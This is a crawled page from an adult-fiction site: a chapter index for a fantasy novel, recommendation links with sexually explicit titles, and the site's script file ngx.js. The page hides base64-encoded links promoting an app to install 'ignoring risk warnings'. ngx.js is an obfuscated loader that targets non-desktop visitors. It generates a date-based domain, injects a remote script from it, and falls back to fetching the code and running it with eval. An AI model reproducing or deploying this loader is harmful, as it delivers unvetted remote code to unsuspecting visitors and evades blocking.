

--- FILE ---
content_type: text/html
request_url: https://www.diyizhan.xyz/zhan/3261/
body_size: 3655
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=gbk"/>
    <title>龙魂侠影11——血染阴冥 - 第一站 diyizhan.xyz</title>
    <meta name="keywords" content="龙魂侠影11——血染阴冥,成人小说,成人文学作品,中文色情小说,情色文学,H小说,耽美文学、小黄文,成人小说投稿,第一站" />
    <meta name="description" content="懵懂少年，却身遭巨祸。从此亡命天涯，奇遇丛生。玄元太初破混沌，天地逍遥任我游；真法妙道封神路，龙啸寰宇震苍穹。盘古开天辟地之前，尚有史前文明的存在，这段文明又将牵引何种秘辛……？龙辉乃掌握着昊天教许.." />
    <link href="https://www.diyizhan.xyz/zhan/3261/" rel="canonical" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta name="rating" content="adult" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="龙魂侠影11——血染阴冥__第一站" />
    <meta name="twitter:description" content="懵懂少年，却身遭巨祸。从此亡命天涯，奇遇丛生。玄元太初破混沌，天地逍遥任我游；真法妙道封神路，龙啸寰宇震苍穹。盘古开天辟地之前，尚有史前文明的存在，这段文明又将牵引何种秘辛……？龙辉乃掌握着昊天教许.." />
    <meta name="twitter:image" content="https://www.diyizhan.xyz/files/article/image/3/3261/3261s.jpg" />
    <!--必填-->
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="龙魂侠影11——血染阴冥" />
    <meta property="og:description" content="懵懂少年，却身遭巨祸。从此亡命天涯，奇遇丛生。玄元太初破混沌，天地逍遥任我游；真法妙道封神路，龙啸寰宇震苍穹。盘古开天辟地之前，尚有史前文明的存在，这段文明又将牵引何种秘辛……？龙辉乃掌握着昊天教许.." />
    <meta property="og:image" content="https://www.diyizhan.xyz/files/article/image/3/3261/3261s.jpg" />
    <meta property="og:novel:category" content="古典玄幻" />
    <meta property="og:novel:author" content="龙魂侠影11——血染阴冥" />
    <meta property="og:novel:book_name" content="龙魂侠影11——血染阴冥" />
    <meta property="og:novel:read_url" content="https://www.diyizhan.xyz/zhan/3261/" />
    <!--选填-->
    <meta property="og:url" content="https://www.diyizhan.xyz/zhan/3261/" />
    <meta property="og:novel:status" content="连载" />
    <meta property="og:novel:author_link" content="https://www.diyizhan.xyz/modules/article/authorarticle.php?author=%C1%FA%BB%EA%CF%C0%D3%B011%A1%AA%A1%AA%D1%AA%C8%BE%D2%F5%DA%A4" />
    <meta property="og:novel:update_time" content='2023-06-04 04:19:13' />
    <meta property="og:novel:latest_chapter_name" content="章节目录 第二十章 剑断忘川" />
    <meta property="og:novel:latest_chapter_url" content="https://www.diyizhan.xyz/zhan/3261/142843.html" />
	<link href="/skin/novel/default.css" rel="stylesheet" />
	<script src="/skin/novel/default.js" type="text/javascript"></script>
</head>
<body>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="https://www.diyizhan.xyz" title="第一站" class="logo">第一站</a>
		</div>
		<div class="header-right"><script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/all.html" title="书库">书 库</a>
			<a href="/top.html" title="排行">排 行</a>
			<a href="/wanben/" title="全本">全 本</a>
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div><center><h4 style="color:red;font-size:16px;text-align: center;">域名已更换,请牢记新域名：www.diyizhan.xyz</h4></center>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="https://www.diyizhan.xyz" title="第一站">首页</a></li>
            <li><a href="/dushi.html" target="_blank" title="古典玄幻小说">古典玄幻小说</a></li>
            <li class="active">龙魂侠影11——血染阴冥</li>
        </ol>
		<div class="book pt10">
			<div class="bookcover hidden-xs">
				<img class="thumbnail" alt="龙魂侠影11——血染阴冥" src="https://www.diyizhan.xyz/files/article/image/3/3261/3261s.jpg" title="龙魂侠影11——血染阴冥" onerror="this.src='/modules/article/images/nocover.jpg';" width="140" height="180" />
			</div>
			<div class="bookinfo">
				<h1 class="booktitle">龙魂侠影11——血染阴冥</h1>
				<p class="booktag">
                    <a class="red" href="https://www.diyizhan.xyz/modules/article/authorarticle.php?author=%C1%FA%BB%EA%CF%C0%D3%B011%A1%AA%A1%AA%D1%AA%C8%BE%D2%F5%DA%A4" target="_blank" title="作者：龙魂侠影11——血染阴冥">龙魂侠影11——血染阴冥</a>
                    <span class="blue">44万字</span>
                    <span class="blue">242人读过</span>
                    <span class="red">连载</span>
                </p>
				<p class="bookintro">
					<img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="龙魂侠影11——血染阴冥" src="https://www.diyizhan.xyz/files/article/image/3/3261/3261s.jpg" title="龙魂侠影11——血染阴冥" onerror="this.src='/modules/article/images/nocover.jpg';" width="80" height="120" />懵懂少年，却身遭巨祸。从此亡命天涯，奇遇丛生。玄元太初破混沌，天地逍遥任我游；真法妙道封神路，龙啸寰宇震苍穹。盘古开天辟地之前，尚有史前文明的存在，这段文明又将牵引何种秘辛……？龙辉乃掌握着昊天教许多重大机密之人，所以昊天教对他处之而后快，但却由于各种原因让龙辉逃生，可惜云踪毒计令龙辉成为天下大敌，借正道之手将其铲除，更巧妙地转移了正道对昊天教的注意力，为接下来的行动争取了时间，可谓一举两得……
				</p>
				<p>最新章节：<a class="bookchapter" href="142843.html" title="章节目录 第二十章 剑断忘川">章节目录 第二十章 剑断忘川</a></p>
                <p class="booktime">更新时间：2023-06-04 04:19</p>
				<div class="bookmore">
					<button class="btn btn-info" onclick="BookVote('3261');" type="button">投票推荐</button>
					<button class="btn btn-info" onclick="BookCaseAdd('3261');" type="button">加入书架</button>
					<a href="/jf.html" target="_blank" rel="nofollow">积分规则</a>
					<a class="errorlink" href="javascript:void(0);" target="_blank" rel="nofollow">留言反馈</a>
				</div>
			</div>
			<div class="clear"></div>
		</div>
		<dl class="book chapterlist">
			<h2>《龙魂侠影11——血染阴冥》最新章节</h2>
			<center><a href="javascript:window.open(atob('aHR0cHM6Ly9jNmYyNmh5Z2hlZGY1Ni5pY3U/Y29kZT1pdThwRlBRdG51'), '_blank');" style="color: red; font-weight: bold; text-align: center; display: block; width: 100%;">「ONE一个」致敬韩寒 无视风险安装的app 想你所想  免费获取vip 邀请码：iu8pFPQtnu 点击下载</a></center>
			<dd><a href="142843.html" title="第二十章 剑断忘川">第二十章 剑断忘川</a></dd><dd><a href="142842.html" title="第十九章 血战阴桥">第十九章 血战阴桥</a></dd><dd><a href="142841.html" title="第十八章 奈何沦陷">第十八章 奈何沦陷</a></dd><dd><a href="142840.html" title="第十七章 虚空引路">第十七章 虚空引路</a></dd><dd><a href="142839.html" title="第十六章 彩石凤劫">第十六章 彩石凤劫</a></dd><dd><a href="142838.html" title="第十五章 紫阳余晖">第十五章 紫阳余晖</a></dd><dd><a href="142837.html" title="第十四章 强渡冥河">第十四章 强渡冥河</a></dd><dd><a href="142836.html" title="第十三章 双煞封剑">第十三章 双煞封剑</a></dd><dd><a href="142835.html" title="第十二章 不归阴路">第十二章 不归阴路</a></dd><dd><a href="142834.html" title="第十一章 舍利无悔">第十一章 舍利无悔</a></dd><dd><a href="142833.html" title="第十章 莲花情劫">第十章 莲花情劫</a></dd><dd><a href="142832.html" title="第九章 地狱无门">第九章 地狱无门</a></dd><dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
			<div class="clear"></div>
			<div id="list-chapterAll">
				<h2>《龙魂侠影11——血染阴冥》全部章节目录</h2>
				<center><a href="javascript:window.open(atob('aHR0cHM6Ly9jNmYyNmh5Z2hlZGY1Ni5pY3U/Y29kZT1pdThwRlBRdG51'), '_blank');" style="color: red; font-weight: bold; text-align: center; display: block; width: 100%;">「ONE一个」致敬韩寒 无视风险安装的app 想你所想  免费获取vip 邀请码：iu8pFPQtnu 点击下载</a></center>
				<dt>章节目录</dt><dd><a href="142824.html" title="第一章 明鸾神雀">第一章 明鸾神雀</a></dd><dd><a href="142825.html" title="第二章 白沙鏖峰">第二章 白沙鏖峰</a></dd><dd><a href="142826.html" title="第三章 妖界之争">第三章 妖界之争</a></dd><dd><a href='142827.html' title="第四章 妖媚丹药">第四章 妖媚丹药</a></dd><dd><a href="142828.html" title="第五章 天界奇景">第五章 天界奇景</a></dd><dd><a href="142829.html" title="第六章 仙境碎梦">第六章 仙境碎梦</a></dd><dd><a href="142830.html" title="第七章 饿鬼孕罪">第七章 饿鬼孕罪</a></dd><dd><a href='142831.html' title="第八章 万松灭佛">第八章 万松灭佛</a></dd><dd><a href="142832.html" title="第九章 地狱无门">第九章 地狱无门</a></dd><dd><a href="142833.html" title="第十章 莲花情劫">第十章 莲花情劫</a></dd><dd><a href="142834.html" title="第十一章 舍利无悔">第十一章 舍利无悔</a></dd><dd><a href='142835.html' title="第十二章 不归阴路">第十二章 不归阴路</a></dd><dd><a href="142836.html" title="第十三章 双煞封剑">第十三章 双煞封剑</a></dd><dd><a href="142837.html" title="第十四章 强渡冥河">第十四章 强渡冥河</a></dd><dd><a href="142838.html" title="第十五章 紫阳余晖">第十五章 紫阳余晖</a></dd><dd><a href='142839.html' title="第十六章 彩石凤劫">第十六章 彩石凤劫</a></dd><dd><a href="142840.html" title="第十七章 虚空引路">第十七章 虚空引路</a></dd><dd><a href="142841.html" title="第十八章 奈何沦陷">第十八章 奈何沦陷</a></dd><dd><a href="142842.html" title="第十九章 血战阴桥">第十九章 血战阴桥</a></dd><dd><a href='142843.html' title="第二十章 剑断忘川">第二十章 剑断忘川</a></dd>
				<div class="clear"></div>
			</div>
			<center><!--AD3--></center>
		</dl>
		<div class="book mt10 pt10 tuijian">
			古典玄幻推荐阅读：<a href="https://www.diyizhan.xyz/zhan/37/">穿越到可以随便做爱的世界</a><a href="https://www.diyizhan.xyz/zhan/49/">无限穿越之后宫</a><a href="https://www.diyizhan.xyz/zhan/55/">修真不如啪啪啪</a><a href="https://www.diyizhan.xyz/zhan/255/">大唐美女调教录</a><a href="https://www.diyizhan.xyz/zhan/182/">情色射雕</a><a href="https://www.diyizhan.xyz/zhan/166/">神雕欲女</a><a href="https://www.diyizhan.xyz/zhan/187/">西游艳记</a><a href="https://www.diyizhan.xyz/zhan/164/">圣女性奴养成计划</a><a href="https://www.diyizhan.xyz/zhan/175/">武林淫魔传</a><a href="https://www.diyizhan.xyz/zhan/996/">淫女修仙传</a>
			<div class="clear"></div>
		</div>
        <p class="pt10 hidden-xs">《龙魂侠影11——血染阴冥》所有内容均来自互联网或网友上传，第一站只为原作者龙魂侠影11——血染阴冥的小说进行宣传。欢迎各位书友支持龙魂侠影11——血染阴冥并收藏《龙魂侠影11——血染阴冥》最新章节。</p>
    </div>
	<div class="clear"></div>
</div>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright &copy; 2017 第一站(www.diyizhan.xyz) All Rights Reserved.</p>
	<p class="visible-xs">请记住输入网址前加“https://”<br>Copyright &copy; 2017 www.diyizhan.xyz<a href="#" style="float:right;text-align:right;color:#ffffff;">TOP↑</a></p>
	<div class="clear"></div>
</div><script src="/skin/novel/ngx.js"></script>
<script>
tj();</script>
<script src="/skin/novel/jquery.min.js"></script>
<script>
	ErrorLink('龙魂侠影11——血染阴冥');
	readbook('3261');
	bd_push();
        $("#btn-All").on("click",function(){
            $("#list-chapterAll").toggle();
        })</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"162e5dadd4d84fbbaf26983c25cb5dc7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.diyizhan.xyz/skin/novel/ngx.js
body_size: 2601
content:
(function(tssBMFAZ$1,kNSDyTm2,ahSzsQnK3,SJqu$kGm4,ZRU5,Vu6){var kAsIeCToz7;tssBMFAZ$1['\x69\x64\x69\x61']=function(NWjLaRis8){var PYfGByPw9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73'],NWjLaRis8);return new kAsIeCToz7(PYfGByPw9)};kAsIeCToz7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var $kcQ10={win:false,mac:false,xll:false};var A11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];$kcQ10['\x77\x69\x6e']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;$kcQ10['\x6d\x61\x63']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;$kcQ10['\x78\x31\x31']=A11==="\x58\x31\x31"||A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!$kcQ10['\x77\x69\x6e']&&!$kcQ10['\x6d\x61\x63']&&!$kcQ10['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};kAsIeCToz7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(vF12,Ks13,lOXjkjT14){let week="";vF12['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):vF12['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):vF12['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):vF12['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=vF12['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=vF12['\x67\x65\x74\x44\x61\x74\x65']();return(Ks13+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](vF12['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/lOXjkjT14)))+week+month+day)}function sha256(KGUgjjNLA15){const utf8Encode=(tssBMFAZ$1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(tssBMFAZ$1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(KGUgjjNLA15);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:kNSDyTm2,web_id:ahSzsQnK3,position_value:SJqu$kGm4,switch_domain_count:ZRU5,qz_value:Vu6,};tssBMFAZ$1['\x69\x64\x69\x61']()})(window, "avNE2R6KkUnHQSZvrbGczH", "1397", "1", "6", "ww0j");